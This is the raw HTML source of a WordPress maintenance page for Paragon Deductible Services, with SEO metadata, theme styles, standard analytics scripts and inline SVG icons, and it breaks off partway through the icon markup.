

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.paragonars.com/maintenance/
body_size: 11151
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Site Under Maintenance - Paragon Deductible Services</title>
	<link rel="canonical" href="https://www.paragonars.com/maintenance/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Site Under Maintenance - Paragon Deductible Services" />
	<meta property="og:description" content="We&#8217;ll be back soon! Sorry for the inconvenience but we&#8217;re performing some maintenance at the moment. The scheduled outage is set to expire on Saturday 12/03/2022 EST at Noon. If &hellip;" />
	<meta property="og:url" content="https://www.paragonars.com/maintenance/" />
	<meta property="og:site_name" content="Paragon Deductible Services" />
	<meta property="article:modified_time" content="2022-12-02T17:09:38+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.paragonars.com/maintenance/","url":"https://www.paragonars.com/maintenance/","name":"Site Under Maintenance - Paragon Deductible Services","isPartOf":{"@id":"https://www.paragonars.com/#website"},"datePublished":"2018-05-11T19:06:10+00:00","dateModified":"2022-12-02T17:09:38+00:00","breadcrumb":{"@id":"https://www.paragonars.com/maintenance/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.paragonars.com/maintenance/"]}]},{"@type":"BreadcrumbList","@id":"https://www.paragonars.com/maintenance/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.paragonars.com/"},{"@type":"ListItem","position":2,"name":"Site Under Maintenance"}]},{"@type":"WebSite","@id":"https://www.paragonars.com/#website","url":"https://www.paragonars.com/","name":"Paragon Asset Recovery Services Inc","description":"Paragon is The Premier Third-Party Deductible Experts for the P&amp;C Industry..","publisher":{"@id":"https://www.paragonars.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.paragonars.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.paragonars.com/#organization","name":"Paragon Asset Recovery Services","url":"https://www.paragonars.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.paragonars.com/#/schema/logo/image/","url":"https://www.paragonars.com/wp-content/uploads/2018/10/3in_CMYK_blue_paragon.jpg","contentUrl":"https://www.paragonars.com/wp-content/uploads/2018/10/3in_CMYK_blue_paragon.jpg","width":900,"height":113,"caption":"Paragon Asset Recovery Services"},"image":{"@id":"https://www.paragonars.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.paragonars.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://www.paragonars.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C500%2C600%7COpen+Sans%3A400%2C400i%2C700&#038;ver=6.7.4' type='text/css' media='screen' />
<link rel='stylesheet' id='screen-css' href='https://www.paragonars.com/wp-content/themes/boxpress/assets/css/style.min.css?ver=1564595285' type='text/css' media='screen' />
<link rel='stylesheet' id='print-css' href='https://www.paragonars.com/wp-content/themes/boxpress/assets/css/print.css?ver=1564595285' type='text/css' media='print' />
<script type="text/javascript" src="https://www.paragonars.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.paragonars.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.paragonars.com/wp-content/themes/boxpress/assets/js/dev/modernizr.js?ver=1525986882" id="modernizr-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WRGDT8ZR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.paragonars.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WRGDT8ZR");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.paragonars.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.paragonars.com/wp-json/wp/v2/pages/2" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.paragonars.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.paragonars.com%2Fmaintenance%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.paragonars.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.paragonars.com%2Fmaintenance%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.hero-content {
	padding-right:0 !important;
	z-index:2;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://www.paragonars.com/wp-content/uploads/2018/10/fav.png" sizes="32x32" />
<link rel="icon" href="https://www.paragonars.com/wp-content/uploads/2018/10/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.paragonars.com/wp-content/uploads/2018/10/fav.png" />
<meta name="msapplication-TileImage" content="https://www.paragonars.com/wp-content/uploads/2018/10/fav.png" />

</head>
<body data-rsssl=1 class="page-template-default page page-id-2">

<div style="height: 0; width: 0; position: absolute; visibility: hidden" aria-hidden="true"><!-- inject:svg --><svg xmlns="http://www.w3.org/2000/svg"><symbol id="imagebox-logo" viewBox="0 0 81 23"><title>Imagebox</title><g fill="currentColor" fill-rule="evenodd"><path d="M0 .122v19.64l37.245.001L40.502 23l3.256-3.237L81 19.762V.122H0zm37.934 18.005l-36.287-.001V1.758h77.706v16.368l-36.277.002-2.574 2.558-2.568-2.559z"/><path d="M9.506 6.22h1.566v7.438H9.506zM20.016 6.22l-2.574 2.561-2.574-2.56H13.22v7.436h1.647v-5.12l2.574 2.559 2.655-2.558v5.12h1.566V6.22zM27.705 10.544l-.994-2.411-.994 2.411h1.988zm-1.731-4.377h1.518l3.207 7.49h-1.721l-.684-1.668h-3.165l-.684 1.668h-1.679l3.208-7.49zM31.068 9.96v-.02c0-2.116 1.657-3.847 3.923-3.847 1.348 0 2.16.36 2.94 1.02l-1.036 1.243c-.578-.478-1.091-.755-1.957-.755-1.198 0-2.149 1.052-2.149 2.317v.021c0 1.36.941 2.358 2.267 2.358.599 0 1.133-.149 1.55-.446V10.79h-1.657V9.376h3.25v3.23c-.77.647-1.828 1.18-3.196 1.18-2.332 0-3.935-1.627-3.935-3.826M40.048 6.22h5.645v1.456h-4.009v1.509h3.528v1.455h-3.528v1.562h4.062v1.455h-5.698zM51.146 10.587h-1.903v1.636h1.956c.727 0 1.166-.255 1.166-.807v-.022c0-.499-.374-.807-1.22-.807zm.801-2.168c0-.488-.385-.765-1.078-.765h-1.626v1.573h1.518c.727 0 1.186-.234 1.186-.786v-.022zM47.638 6.22h3.475c.856 0 1.53.234 1.956.659.344.34.514.754.514 1.264v.022c0 .839-.448 1.306-.982 1.604.865.33 1.4.829 1.4 1.827v.022c0 1.36-1.113 2.04-2.802 2.04h-3.56V6.22zM61.366 9.96v-.02c0-1.276-.94-2.339-2.267-2.339-1.325 0-2.245 1.041-2.245 2.317v.021c0 1.275.94 2.337 2.267 2.337 1.326 0 2.245-1.04 2.245-2.316m-6.234 0v-.02c0-2.116 1.68-3.847 3.989-3.847 2.31 0 3.966 1.71 3.966 3.825v.021c0 2.115-1.678 3.846-3.988 3.846-2.309 0-3.967-1.71-3.967-3.825M71.621 12.639l-2.717-2.7 2.717-2.7-1.164-1.158-2.717 2.7-2.717-2.699-1.165 1.157 2.717 2.7-2.717 2.7 1.164 1.157 2.718-2.7 2.717 2.7z"/></g></symbol><symbol id="site-logo" viewBox="0 0 217 28"><g fill="#FFF" fill-rule="nonzero"><path d="M.5 27.1v-26h12.8c5.4 0 9.3 3.4 9 9.1 0 .9.4 9.4-11.5 8.6-.9-1.3-2.9-4.5-2.9-4.5h5.4c1.2 0 4.3-1 4.1-4.1-.1-1.8-1.1-4.5-4.1-4.5h-8V27l-4.8.1zM60.7 27.1v-26h12.8c5.4 0 9.3 3.4 9 9.1 0 .9.4 9.4-11.5 8.6-.9-1.3-2.9-4.5-2.9-4.5h5.4c1.2 0 4.3-1 4.1-4.1-.1-1.8-1.1-4.5-4.1-4.5h-8V27l-4.8.1zM91.5 27.1L104.1 1l12.7 26.1h-5.3L104 10.4l-7.3 16.7zM27 27.1L39.6 1l12.8 26.1h-5.3l-7.5-16.7-7.4 16.7z"/><path d="M82.8 27.1l-6.3-9-5.6.6 5.7 8.4zM185.6 14.1c0 7.4-6.3 13.4-14 13.4s-14-6-14-13.4S163.9.7 171.6.7c7.7.1 14 6 14 13.4zm-14-8.8c-4.8 0-8.8 4-8.8 8.9s3.9 8.9 8.8 8.9c4.8 0 8.8-4 8.8-8.9 0-5-3.9-8.9-8.8-8.9zM195.1 27.1v-26l16.6 15.7V1.1h4.7V27l-16.6-15.4v15.5zM136.1.7c-8.7 0-13.7 6.3-13.8 13.1-.1 7.2 4.9 13.6 13.8 13.5 6.3 0 13.5-3.2 13.9-13.5h-12.1c.8 1.6 2.1 3.5 2.5 4.1h4c-.8 2.8-4.2 4.9-8.2 4.9-5.8 0-8.8-4.7-8.8-9 0-4.8 4-8.8 8.8-8.8 3.7 0 6.5 2.4 7 3.8 1.1-.8 2.8-2 4-2.9-2.6-3.2-5.3-5.2-11.1-5.2z"/></g></symbol><symbol id="Fill 5" viewBox="0 0 14 14"><title>Fill 5</title><path fill="#F36D25" d="M.008 0L14 6.95 0 14v-2.935l8.93-4.133-8.922-4.07z" fill-rule="evenodd"/></symbol><symbol id="Fill 7" viewBox="0 0 14 14"><title>Fill 7</title><path fill="#F36D25" d="M.008 0L14 6.95 0 14v-2.935l8.93-4.133-8.922-4.07z" fill-rule="evenodd"/></symbol><symbol id="arrow-button-lg" viewBox="0 0 24 11"><title>Shape Copy 4</title><path d="M.125 7.206c.083.086.19.128.32.128h17.333v3.209c0 .191.088.33.264.415.176.077.338.048.486-.086l5.333-5.07a.477.477 0 0 0 0-.673L18.528.115a.435.435 0 0 0-.486-.071c-.176.076-.264.214-.264.415v3.209H.444a.426.426 0 0 0-.32.128.453.453 0 0 0-.124.33v2.75c0 .134.042.244.125.33z" fill="currentColor" fill-rule="evenodd"/></symbol><symbol id="arrow-button-services" viewBox="0 0 19 8"><path d="M.099 5.24c.066.063.15.094.253.094h13.722v2.334c0 .139.07.24.209.302.14.055.268.034.385-.063L18.89 4.22a.333.333 0 0 0 .11-.25c0-.09-.037-.17-.11-.24L14.668.084a.368.368 0 0 0-.385-.052c-.14.055-.209.156-.209.302v2.333H.352a.353.353 0 0 0-.253.094.315.315 0 0 0-.099.24v2c0 .097.033.177.099.24z" fill="#0091B2" fill-rule="evenodd"/></symbol><symbol id="arrow-button" viewBox="0 0 17 8"><path d="M.089 5.24a.297.297 0 0 0 .226.094h12.278v2.334c0 .139.062.24.186.302.125.055.24.034.345-.063l3.778-3.687a.352.352 0 0 0 0-.49L13.124.084a.302.302 0 0 0-.345-.052c-.124.055-.186.156-.186.302v2.333H.315a.298.298 0 0 0-.227.094.335.335 0 0 0-.088.24v2c0 .097.03.177.089.24z" class="svg-button-arrow" fill="#fff"/></symbol><symbol id="arrow-left-icon" viewBox="0 0 10 16"><title>Left Arrow</title><path fill="currentColor" fill-rule="nonzero" d="M9.14 1.6L8.078.538l-7.53 7.53 7.53 7.53 1.06-1.06-6.47-6.47z"/></symbol><symbol id="arrow-right-icon" viewBox="0 0 10 16"><title>Right Arrow</title><path fill="currentColor" fill-rule="nonzero" d="M.548 14.539l1.061 1.06 7.53-7.53L1.61.54.55 1.599l6.47 6.47z"/></symbol><symbol id="box-left-arrow" viewBox="0 0 34 34"><g fill="none" fill-rule="evenodd"><path fill="#5E235A" d="M0 0h34v34H0z"/><path d="M23.927 16.07a.257.257 0 0 0-.186-.07H13.63v-1.75c0-.105-.052-.18-.154-.227a.26.26 0 0 0-.284.047l-3.111 2.765a.252.252 0 0 0-.081.188c0 .068.027.127.08.18l3.112 2.734c.087.068.181.08.284.04a.226.226 0 0 0 .154-.227V18h10.11a.258.258 0 0 0 .187-.07.239.239 0 0 0 .073-.18v-1.5a.239.239 0 0 0-.073-.18z" fill="#FFF"/></g></symbol><symbol id="box-right-arrow" viewBox="0 0 34 34"><g fill="none" fill-rule="evenodd"><path fill="#5E235A" d="M34 34H0V0h34z"/><path d="M10.073 17.93c.049.047.11.07.186.07H20.37v1.75c0 .105.052.18.154.227a.26.26 0 0 0 .284-.047l3.111-2.765a.252.252 0 0 0 .081-.188.243.243 0 0 0-.08-.18l-3.112-2.734a.268.268 0 0 0-.284-.04.226.226 0 0 0-.154.227V16H10.26a.258.258 0 0 0-.187.07.239.239 0 0 0-.073.18v1.5c0 .073.024.133.073.18z" fill="#FFF"/></g></symbol><symbol id="carousel-arrow-left" viewBox="0 0 14 6"><path d="M13.927 2.07a.257.257 0 0 0-.186-.07H3.63V.25c0-.105-.052-.18-.154-.227a.26.26 0 0 0-.284.047L.081 2.835A.252.252 0 0 0 0 3.023c0 .068.027.127.08.18l3.112 2.734c.087.068.181.08.284.04a.226.226 0 0 0 .154-.227V4h10.11a.258.258 0 0 0 .187-.07.239.239 0 0 0 .073-.18v-1.5a.239.239 0 0 0-.073-.18z" fill="#FFF" fill-rule="evenodd"/></symbol><symbol id="carousel-arrow-right" viewBox="0 0 14 6"><path d="M.26 4h10.11v1.75c0 .105.052.18.154.227a.26.26 0 0 0 .284-.047l3.111-2.765A.252.252 0 0 0 14 2.977a.243.243 0 0 0-.08-.18L10.807.063a.268.268 0 0 0-.284-.04.226.226 0 0 0-.154.227V2H.26a.258.258 0 0 0-.187.07.239.239 0 0 0-.073.18v1.5c0 .073.024.133.073.18.049.047.11.07.186.07z" fill="#FFF" fill-rule="evenodd"/></symbol><symbol id="close-icon" viewBox="0 0 22 22"><title>Close</title><path d="M11 8.902L19.902 0 22 2.098 13.098 11 22 19.902 19.902 22 11 13.098 2.098 22 0 19.902 8.902 11 0 2.098 2.098 0 11 8.902z" fill="currentColor" fill-rule="nonzero"/></symbol><symbol id="heading-arrow-left" viewBox="0 0 410 14"><g fill="#F36D25" fill-rule="evenodd"><path d="M410 2.876l-8.898 4.058L410 11.053V14l-14-7.049L410 0zM384.992 0L371 6.95 385 14v-2.935l-8.93-4.133 8.922-4.07zM359.992 0L346 6.95 360 14v-2.935l-8.93-4.133 8.922-4.07zM335.992 0L322 6.95 336 14v-2.935l-8.93-4.133 8.922-4.07zM310.992 0L297 6.95 311 14v-2.935l-8.93-4.133 8.922-4.07zM285.992 0L272 6.95 286 14v-2.935l-8.93-4.133 8.922-4.07zM260.99 0L247 6.95 261 14v-2.935l-8.929-4.133 8.92-4.07zM235.992 0L222 6.95 236 14v-2.935l-8.93-4.133 8.922-4.07zM210.99 0L197 6.95 211 14v-2.935l-8.93-4.133 8.92-4.07zM187.99 0L174 6.95 188 14v-2.935l-8.93-4.133 8.92-4.07zM161.99 0L148 6.95 162 14v-2.935l-8.929-4.133 8.92-4.07zM136.992 0L123 6.95 137 14v-2.935l-8.93-4.133 8.922-4.07zM111.99 0L98 6.95 112 14v-2.935l-8.93-4.133 8.92-4.07zM86.99 0L73 6.95 87 14v-2.935l-8.93-4.133 8.92-4.07zM61.99 0L48 6.95 62 14v-2.935l-8.929-4.133 8.92-4.07zM38.99 0L25 6.95 39 14v-2.935l-8.93-4.133 8.92-4.07zM13.99 0L0 6.95 14 14v-2.935L5.07 6.932l8.92-4.07z"/></g></symbol><symbol id="heading-arrow" viewBox="0 0 410 14"><g fill="#F36D25" fill-rule="evenodd"><path d="M0 11.124l8.898-4.058L0 2.947V0l14 7.049L0 14zM25.008 14L39 7.05 25 0v2.935l8.93 4.133-8.922 4.07zM50.008 14L64 7.05 50 0v2.935l8.93 4.133-8.922 4.07zM74.008 14L88 7.05 74 0v2.935l8.93 4.133-8.922 4.07zM99.008 14L113 7.05 99 0v2.935l8.93 4.133-8.922 4.07zM124.008 14L138 7.05 124 0v2.935l8.93 4.133-8.922 4.07zM149.01 14L163 7.05 149 0v2.935l8.929 4.133-8.92 4.07zM174.008 14L188 7.05 174 0v2.935l8.93 4.133-8.922 4.07zM199.01 14L213 7.05 199 0v2.935l8.93 4.133-8.92 4.07zM222.01 14L236 7.05 222 0v2.935l8.93 4.133-8.92 4.07zM248.01 14L262 7.05 248 0v2.935l8.929 4.133-8.92 4.07zM273.008 14L287 7.05 273 0v2.935l8.93 4.133-8.922 4.07zM298.01 14L312 7.05 298 0v2.935l8.93 4.133-8.92 4.07zM323.01 